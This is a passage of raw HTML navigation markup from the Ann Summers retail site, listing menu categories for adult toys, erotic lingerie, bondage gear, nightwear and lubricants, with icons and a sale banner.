
  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        
